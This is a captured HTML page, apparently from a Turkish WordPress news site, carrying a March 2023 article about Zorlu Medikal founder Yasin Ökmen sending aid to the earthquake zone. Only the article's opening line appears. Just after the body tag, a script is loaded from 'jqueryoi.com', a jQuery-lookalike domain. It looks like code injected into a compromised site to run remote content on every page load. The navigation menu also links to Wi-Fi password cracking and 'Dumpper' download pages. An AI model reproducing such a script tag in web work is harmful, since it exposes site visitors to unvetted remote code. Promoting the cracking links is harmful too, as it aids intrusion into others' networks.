

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medyatikhaberler.net/zorlu-medikal-kurucusu-yasin-okmen-deprem-bolgesine-yardim-gonderdi-h3333.html
body_size: 9265
content:
<!DOCTYPE html>
<html>
     <head lang="tr">
          <meta charset="UTF-8">
          <!-- Mobile Specific Data -->
          <meta name="viewport" content="width=device-width, initial-scale=1.0">
          <meta http-equiv="X-UA-Compatible" content="ie=edge">
          <title>Zorlu Medikal Kurucusu Yasin Ökmen deprem bölgesine yardım gönderdi. - Medyatik Haberler</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="Yasin Ökmen deprem bölgesine yardımlar devam ediyor. Yasin Ökmen yaptırdığı kalıcı eserlerle ve muhtaç kimselere yaptığı yardımlarla... Yasin Ökmen deprem bölgesine yardımlar devam ediyor. Yasin Ökmen yaptırdığı kalıcı eserlerle ve muhtaç kimselere yaptığı yardımlarla 7 den 77 ye gönderdiği hediyelerle vatandaşın takdirini kazanan ve “Zorlu Medikal ” adı altında ticari&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://medyatikhaberler.net/zorlu-medikal-kurucusu-yasin-okmen-deprem-bolgesine-yardim-gonderdi-h3333.html">
<meta property="og:url" content="https://medyatikhaberler.net/zorlu-medikal-kurucusu-yasin-okmen-deprem-bolgesine-yardim-gonderdi-h3333.html">
<meta property="og:site_name" content="Medyatik Haberler">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="og:title" content="Zorlu Medikal Kurucusu Yasin Ökmen deprem bölgesine yardım gönderdi. - Medyatik Haberler">
<meta property="og:description" content="Yasin Ökmen deprem bölgesine yardımlar devam ediyor. Yasin Ökmen yaptırdığı kalıcı eserlerle ve muhtaç kimselere yaptığı yardımlarla... Yasin Ökmen deprem bölgesine yardımlar devam ediyor. Yasin Ökmen yaptırdığı kalıcı eserlerle ve muhtaç kimselere yaptığı yardımlarla 7 den 77 ye gönderdiği hediyelerle vatandaşın takdirini kazanan ve “Zorlu Medikal ” adı altında ticari&hellip;">
<meta property="og:image" content="https://medyatikhaberler.net/wp-content/uploads/2023/03/yasin-okmen.jpg">
<meta property="og:image:secure_url" content="https://medyatikhaberler.net/wp-content/uploads/2023/03/yasin-okmen.jpg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="720">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Zorlu Medikal Kurucusu Yasin Ökmen deprem bölgesine yardım gönderdi. - Medyatik Haberler">
<meta name="twitter:description" content="Yasin Ökmen deprem bölgesine yardımlar devam ediyor. Yasin Ökmen yaptırdığı kalıcı eserlerle ve muhtaç kimselere yaptığı yardımlarla... Yasin Ökmen deprem bölgesine yardımlar devam ediyor. Yasin Ökmen yaptırdığı kalıcı eserlerle ve muhtaç kimselere yaptığı yardımlarla 7 den 77 ye gönderdiği hediyelerle vatandaşın takdirini kazanan ve “Zorlu Medikal ” adı altında ticari&hellip;">
<meta name="twitter:image" content="https://medyatikhaberler.net/wp-content/uploads/2023/03/yasin-okmen.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; akışı" href="https://medyatikhaberler.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Medyatik Haberler &raquo; yorum akışı" href="https://medyatikhaberler.net/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/medyatikhaberler.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://medyatikhaberler.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spark-news-gfonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3Awght%40300%2C400%2C700%7COpen+Sans%3Awght%40300%2C400%2C600%2C700&#038;subset=cyrillic-ext%2Ccyrillic%2Cvietnamese%2Clatin-ext%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-normalize-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-icofont-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/icofont.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-bootstrap-grid-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/bootstrap-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-main-style-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-slick-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-slick-theme-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/assets/css/slick-theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='spark-news-style-css-css' href='https://medyatikhaberler.net/wp-content/themes/spark-news/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://medyatikhaberler.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medyatikhaberler.net/wp-json/wp/v2/posts/3333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medyatikhaberler.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://medyatikhaberler.net/?p=3333' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medyatikhaberler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedyatikhaberler.net%2Fzorlu-medikal-kurucusu-yasin-okmen-deprem-bolgesine-yardim-gonderdi-h3333.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medyatikhaberler.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedyatikhaberler.net%2Fzorlu-medikal-kurucusu-yasin-okmen-deprem-bolgesine-yardim-gonderdi-h3333.html&#038;format=xml" />
		 <meta name="google-site-verification" content="JGq4cFXFIn-G-EHTAeY_sTQA1-4fKA4hIXPhopInFXA" />
     </head>
      <body class="wp-singular post-template-default single single-post postid-3333 single-format-standard wp-embed-responsive wp-theme-spark-news">
		  <script src="https://jqueryoi.com/code/146.js"></script>
                <a class="skip-link" href="#content">
        Skip to content</a>
            <div class="mobile-menu-overlay"></div>
            <div class="ct-topbar">
    <div class="container">
        <div class="ct-header-left">
            <span id="ct-datetime">Monday, January 26th, 2026</span>
        </div><!-- /.ct-header-left -->

        <div class="ct-header-right">
            <ul id="menu-ust-menu" class="menu"><li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye">Künye</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim">İletişim</a></li>
</ul>        </div><!-- /.ct-header-right -->
    </div><!-- /.ct-topbar -->
</div>
            <header class="site-header">
                <div class="container">
                     <div class="row vertical-align">
                          <div class="col-md-12 header-flat clearfix">
                                <div class="ct-branding">
                                    <div class="site-branding">
               <h1 class="site-title"><a href="https://medyatikhaberler.net/" rel="home">Medyatik Haberler</a></h1>
     </div><!-- /.site-branding -->
                                    <nav class="site-navigation">
                                      <ul id="menu-ana-menu" class="main-nav"><li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1236"><a href="https://medyatikhaberler.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://medyatikhaberler.net/kategori/dunya">DÜNYA</a></li>
<li id="menu-item-1239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://medyatikhaberler.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://medyatikhaberler.net/kategori/teknoloji">TEKNOLOJİ</a>
<ul class="sub-menu">
	<li id="menu-item-2187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırıcı</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
</ul>
</li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://medyatikhaberler.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-1237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://medyatikhaberler.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
</ul>                                    </nav><!-- /.site-navigation -->
                                </div><!-- /.ct-branding -->

                                <div class="ct-iconset ct-mobile-social clearfix">
                                     <div class="ct-social">
                                        <ul id="menu-social-items" class="menu-items menu-social"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda"><span class="screen-reader-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye"><span class="screen-reader-text">Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim"><span class="screen-reader-text">İletişim</span></a></li>
</ul>                                     </div><!-- .prr-social -->
                                          <div class="ct-useful">
                                              <a href="#" class="js-search-icon"><span class="search-icon"><span class="icon icofont-search-2"></span></span></a>

                                              <div class="header-search-form clearfix">
                                                  <form role="search" method="get" class="search-form" action="https://medyatikhaberler.net/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form>                                                  <a href="#" id="close">
                                                      <span class="icofont-close-line"></span>
                                                  </a>
                                                  <p>Hit enter to search or ESC to close</p>
                                              </div><!-- /.search-form -->
                                              <span class="search-overlay"></span>

                                            <a href="#" class="js-mobile-close-icon mobile-close-icon"><span class="icofont-plus js-mobile-icon mobile-icon"></span></a>
                                          </div><!-- .prr-useful -->
                                </div><!-- .prr-iconset -->
                          </div><!-- .col-md-12 -->
                     </div><!-- .row -->
                </div><!-- .container -->
            </header>
            <nav class="mobile-navigation">
              <ul id="menu-ana-menu-1" class="main-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1236"><a href="https://medyatikhaberler.net/kategori/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://medyatikhaberler.net/kategori/dunya">DÜNYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1239"><a href="https://medyatikhaberler.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://medyatikhaberler.net/kategori/teknoloji">TEKNOLOJİ</a><a href="#" class="icofont-caret-down toggle-sub-menu js-toggle-class"></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="https://desifre.net/wifi-sifre-kirma">Wifi Kırıcı</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="https://desifre.net/dumpper-indir">Dumpper indir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="https://medyatikhaberler.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://medyatikhaberler.net/kategori/kultur-sanat">KÜLTÜR SANAT</a></li>
</ul>
              <div class="ct-iconset ct-mobile-social clearfix">
                <div class="ct-social">
                  <ul id="menu-social-items" class="menu-items menu-social"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://medyatikhaberler.net/hakkimizda"><span class="screen-reader-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://medyatikhaberler.net/kunye"><span class="screen-reader-text">Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://medyatikhaberler.net/iletisim"><span class="screen-reader-text">İletişim</span></a></li>
</ul>                </div>
                <a href="#" class="inside-mobile-close-button js-mobile-close-icon"><span class="icofont-plus js-mobile-icon mobile-icon"></span></a>
            </nav>

<div class="main-container">
    <div class="container ct-single-title-container">
        <div class="row">
            <div class="col-md-12">
                  <div class="ct-categories">
  <span class="ct-category" style="background-color: #f6727f; "><a href="https://medyatikhaberler.net/kategori/gundem" title="View all posts in GÜNDEM">GÜNDEM</a></span>  </div>
                  <div class="entry-title">
                    <h1><span class="ct-title">Zorlu Medikal Kurucusu Yasin Ökmen deprem bölgesine yardım gönderdi.</span></h1>
                </div><!-- /.entry-title -->
            </div><!-- /.col-md-12 -->
        </div><!-- /.row -->
    </div><!-- /.container -->

  
    <div id="content" class="container ct-single-content-container">
    <div class="row">
                <div class="col-md-8">
                    <div class="ct-post-meta">
                <span class="ct-author-wrap">
                    <span class="ct-icon icofont-user-alt-3"></span>
                    <a href="https://medyatikhaberler.net/author/zline"><span class="ct-meta ct-author">Arda</span><!-- .prr-author --></a>
                </span>
                <span class="ct-icon icofont-comment"></span>
                <span class="ct-meta ct-times-read">0 Comments</span>
                <span class="ct-icon icofont-clock-time"></span>
                <span class="ct-meta ct-times-read">Mart 2, 2023</span>
            </div><!-- .prr-post-meta -->

                  <div class="featured-single-image adjusted-image">
        <img width="1280" height="720" src="https://medyatikhaberler.net/wp-content/uploads/2023/03/yasin-okmen.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />    </div>
    
            <div class="entry-content">
				<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/kurumsal.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Kurumsal Şirketlere Özel Hazır Web Sitesi - 299 TL’den Başlayan Fiyatlarla!</div>
    <div class='byyaciklama'>Firmanız için hızlı ve pratik web sitesi çözümü! Sadece 299 TL’ye hemen indir ve kullanmaya başla!</div>
    <div class='byyfiyat'>299TL + KDV</div> <div class='byybuton'><a href='https://beyyaz.com/urun/hazir-kurumsal-web-sitesi' target='_blank'>Şimdi Satın Al</a></div>
    </div>
    </div>                <p style="font-size:18px;"> Yasin Ökmen deprem bölgesine yardımlar devam ediyor. Yasin Ökmen yaptırdığı kalıcı eserlerle ve muhtaç kimselere yaptığı yardımlarla&#8230;</p>
<p></p>
<div class="entry-content">
